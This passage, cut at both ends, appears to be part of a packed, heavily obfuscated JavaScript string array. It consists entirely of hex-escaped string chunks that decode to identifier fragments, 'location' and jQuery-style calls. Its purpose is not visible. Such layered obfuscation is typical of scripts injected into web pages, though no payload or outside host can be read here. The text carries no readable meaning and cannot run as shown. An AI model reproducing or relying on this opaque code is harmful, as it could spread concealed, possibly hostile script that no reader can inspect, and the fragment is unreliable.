5c\x5c\x31\x46\x5c\x5c','\x20\x68\x3d\x64\x5b\x61\x28\x5c\x5c\x5c','\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c','\x7b\x31\x68\x20\x61\x3d\x31\x6c\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31','\x28\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x5c','\x29\x5d\x28\x29\x5b\x62\x28\x5c\x5c\x5c','\x7b\x32\x6b\x20\x35\x32\x3d\x32\x45\x5b','\x3d\x32\x6f\x3b\x28\x31\x78\x28\x61\x2c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33','\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c\x27','\x29\x5b\x31\x51\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x31\x37','\x78\x35\x31\x63\x30\x37\x33\x7c\x63\x6f','\x5c\x5c\x27\x29\x3b\x31\x68\x20\x4b\x3d','\x31\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x28\x66\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74','\x29\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c','\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73\x5c','\x31\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x27\x5d\x2c\x31\x52','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x7d\x3b\x46\x5b\x65\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38','\x29\x7c\x7c\x35\x4d\x5b\x61\x28\x5c\x5c','\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x32\x31\x5c\x5c\x5c\x27\x2c\x5c','\x31\x67\x5c\x5c\x5c\x27\x29\x29\x35\x53','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c','\x7b\x7d\x3b\x66\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31','\x30\x78\x31\x37\x33\x35\x30\x33\x7c\x5f','\x35\x6f\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a','\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x29\x7b\x31\x68\x20\x63\x3d\x32\x6f','\x3b\x6c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5f\x30\x78\x32\x37\x35\x34\x63\x33\x7c','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x46\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x38','\x27\x29\x2c\x34\x65\x3d\x24\x28\x65\x28','\x5c\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x3d\x21\x21\x5b\x5d','\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x30\x78\x35\x65\x66\x39\x36\x62\x7c\x5f','\x31\x2d\x31\x42\x29\x7c\x7c\x31\x44\x2c','\x5c\x5c\x27\x5c\x5c\x5c\x27\x29\x5b\x61','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x45','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38','\x31\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c','\x31\x38\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x68\x20\x64\x3d\x32\x65\x28\x63\x28','\x31\x46\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c','\x29\x3b\x6b\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x3b','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c','\x7a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x3d\x32\x6a\x3b\x31\x68\x20\x46\x3d\x7b','\x39\x29\x3a\x63\x2e\x66\x74\x28\x33\x36','\x21\x24\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27','\x31\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x3b\x31','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x7a\x5c','\x30\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x29\x29\x3a\x36\x31\x5b\x61\x28\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x62\x5c','\x64\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x6a','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x3b\x31\x74\x28\x32\x57\x5b\x61\x28\x5c','\x74\x7c\x6d\x75\x7c\x6d\x76\x7c\x6d\x77','\x37\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x30\x5c\x5c\x5c\x27\x5d\x28\x32\x4d\x29','\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x70\x5b\x65\x28','\x2b\x36\x4f\x29\x2c\x36\x50\x3b\x31\x41','\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x32\x30\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x49\x5c','\x30\x64\x30\x39\x66\x7c\x5f\x30\x78\x35','\x43\x29\x3b\x33\x55\x5b\x5c\x5c\x5c\x27','\x31\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29\x3a','\x31\x34\x5c\x5c\x5c\x27\x2b\x61\x28\x5c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x30\x78\x32\x32\x33\x65\x36\x62\x7c\x5f','\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x3b\x31','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x5c\x27\x2b\x62\x2b\x61\x28\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x27\x29\x5d\x28\x33\x51\x29\x2c\x31','\x5c\x31\x32\x5c\x5c\x5c\x27\x5d\x28\x6a','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x62','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x5b\x64','\x5c\x27\x5d\x28\x29\x5b\x65\x28\x5c\x5c','\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39','\x6d\x71\x7c\x6d\x72\x7c\x6d\x73\x7c\x6d','\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c','\x27\x29\x5d\x28\x33\x50\x29\x26\x26\x37','\x31\x4b\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x4d','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x5d\x28\x32\x74\x29\x29\x3a\x28\x36\x36','\x2c\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c','\x78\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x46\x5c','\x5a\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x32\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x6e','\x29\x53\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x48\x20\x34\x79\x7d\x31\x78\x20\x33\x43','\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x38\x36\x38\x63\x66\x7c\x5f','\x5c\x5c\x27\x2b\x63\x28\x5c\x5c\x5c\x27','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x31','\x31\x6a\x5c\x5c\x5c\x27\x29\x3b\x31\x48','\x3d\x31\x42\x2c\x6a\x5b\x5c\x5c\x5c\x27','\x31\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x66\x5c','\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x7c\x6b\x56\x7c\x6b\x57\x7c\x6b\x58\x7c','\x28\x67\x5b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x32\x31\x39\x65\x38\x39\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5f\x30\x78\x35\x36\x65\x63\x36\x66\x7c','\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b','\x30\x78\x34\x33\x33\x33\x31\x32\x7c\x78','\x2b\x2d\x32\x65\x28\x63\x28\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x35\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x31\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c','\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e','\x32\x70\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61','\x36\x35\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c','\x32\x38\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x27\x2c\x43\x5b\x65\x28\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x31\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x27\x2c\x31\x52\x5b','\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x3d\x65\x5b\x31\x42\x5d\x5b\x66\x28\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62','\x78\x35\x35\x7c\x5f\x30\x78\x32\x38\x37','\x63\x3d\x35\x70\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x73\x5c','\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x71\x5c','\x62\x37\x63\x61\x38\x7c\x5f\x30\x78\x31','\x31\x68\x20\x62\x3d\x65\x2c\x34\x66\x3d','\x5c\x5c\x5c\x27\x2b\x65\x28\x5c\x5c\x5c','\x34\x31\x65\x61\x7c\x5f\x30\x78\x31\x65','\x30\x78\x31\x38\x63\x30\x36\x30\x7c\x5f','\x5c\x35\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x36','\x27\x29\x29\x7b\x31\x68\x20\x62\x3d\x7b','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x5d\x28','\x27\x5d\x28\x64\x28\x5c\x5c\x5c\x27\x5c','\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x3d\x34\x48\x29\x7b\x31\x74\x28\x65\x28','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x32\x36\x5c\x5c\x5c\x5c\x37\x5c','\x64\x52\x7c\x64\x53\x7c\x64\x54\x7c\x64','\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x6a\x7c\x6d\x6b\x7c\x6d\x6c\x7c\x6d\x6d','\x29\x5d\x28\x29\x3b\x68\x5b\x61\x28\x5c','\x61\x61\x7c\x70\x6f\x73\x74\x50\x65\x72','\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x39\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27','\x30\x78\x34\x37\x31\x64\x62\x35\x7c\x5f','\x47\x3d\x7b\x7d\x3b\x47\x5b\x65\x28\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x2c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x36\x5c','\x7c\x67\x48\x7c\x67\x49\x7c\x67\x4a\x7c','\x33\x5c\x5c\x5c\x27\x21\x3d\x3d\x69\x28','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x70\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x38','\x31\x4c\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x2b\x63\x28\x5c','\x30\x37\x66\x64\x36\x7c\x75\x32\x30\x32','\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79','\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c','\x6b\x20\x34\x52\x3d\x37\x79\x5b\x65\x28','\x31\x50\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x37\x43\x5b\x37\x44\x28\x34\x54\x2c\x32','\x44\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x7b\x31\x74\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x5d\x28','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x63','\x36\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c','\x78\x33\x63\x30\x66\x30\x33\x7c\x5f\x30','\x5d\x2c\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5b\x31\x6c\x28\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x65','\x2b\x55\x7d\x7d\x24\x5b\x57\x28\x5c\x5c','\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x61\x3d\x31\x6c\x2c\x33\x78\x3d\x24\x28','\x75\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c','\x31\x79\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c','\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61','\x29\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x5c\x5c\x27\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26','\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c','\x66\x6f\x7c\x66\x75\x7c\x66\x71\x7c\x66','\x2e\x2b\x29\x3f\x33\x64\x3d\x28\x3f\x3a','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x32','\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x2c\x33\x45\x3d\x63\x28\x5c\x5c\x5c\x27','\x34\x7a\x3d\x32\x41\x5b\x63\x28\x5c\x5c','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x32\x33\x5c\x5c\x5c\x5c\x31\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c','\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5b\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x35\x35\x32\x32\x63\x38\x7c\x5f\x30\x78','\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c','\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x66\x3d\x35\x47\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27','\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x33','\x35\x5c\x5c\x5c\x27\x5d\x28\x66\x28\x5c','\x34\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x39\x50\x7c\x39\x51\x7c\x62\x66\x7c\x39','\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c\x5c','\x71\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x31\x31\x5c\x5c\x5c\x5c\x32\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x58\x5c','\x21\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c','\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x29\x3b\x32\x51\x28\x29\x2c\x6e\x5b\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x38\x5c','\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x73','\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x33\x38\x5c\x5c\x5c\x5c\x31','\x50\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x57\x28\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35','\x28\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x55','\x30\x78\x31\x38\x37\x30\x39\x66\x7c\x5f','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31','\x36\x63\x31\x39\x7c\x5f\x30\x78\x34\x32','\x78\x31\x36\x32\x31\x39\x66\x7c\x5f\x30','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x33','\x31\x37\x37\x32\x6a\x71\x55\x41\x61\x75','\x5d\x28\x29\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27\x2c','\x3d\x64\x2c\x68\x5b\x61\x28\x5c\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x5d\x28\x5c','\x6a\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x27\x5d\x3d\x21','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x37\x75','\x20\x65\x3d\x31\x6c\x3b\x31\x74\x28\x65','\x5c\x27\x29\x2b\x34\x4c\x2b\x63\x28\x5c','\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x6c','\x5c\x5c\x32\x63\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x3b\x31\x41','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x5c\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x38','\x2f\x35\x39\x2a\x28\x2d\x32\x65\x28\x63','\x31\x7c\x74\x68\x69\x73\x7c\x30\x78\x30','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x36','\x30\x78\x35\x39\x38\x66\x30\x63\x7c\x5f','\x31\x70\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x71\x6c\x71\x7a\x47','\x21\x5b\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x29\x2f\x32\x61\x3b\x31\x74\x28\x64\x3d','\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29','\x5c\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c','\x6a\x6d\x7c\x6a\x6e\x7c\x6a\x6f\x7c\x6a','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x73\x5c','\x29\x29\x3f\x31\x54\x5b\x66\x28\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34','\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x29\x2c\x35\x42','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27\x2c','\x5c\x27\x29\x29\x29\x26\x26\x28\x35\x4e','\x31\x34\x62\x33\x66\x7c\x5f\x30\x78\x35','\x34\x79\x3d\x63\x28\x5c\x5c\x5c\x27\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x5d\x5b\x5c','\x6a\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27','\x31\x33\x34\x38\x61\x7c\x5f\x30\x78\x34','\x31\x53\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x31\x51','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x31\x5c','\x27\x5d\x28\x66\x28\x5c\x5c\x5c\x27\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x3d\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28','\x33\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c','\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c','\x51\x29\x2c\x53\x5b\x65\x28\x5c\x5c\x5c','\x31\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x34','\x32\x31\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x66\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c','\x63\x35\x37\x61\x7c\x5f\x30\x78\x32\x32','\x62\x3d\x36\x6e\x5b\x36\x6f\x5d\x5b\x61','\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29','\x29\x29\x31\x68\x20\x66\x3d\x65\x28\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x36\x28\x21\x5c\x27\x5c\x27\x2e\x38\x39','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x63\x5c','\x31\x43\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x64','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c','\x3d\x31\x51\x3b\x31\x74\x28\x21\x24\x28','\x35\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c','\x29\x7b\x53\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20\x24','\x37\x7c\x78\x32\x62\x7c\x66\x6f\x72\x7c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x30','\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6b\x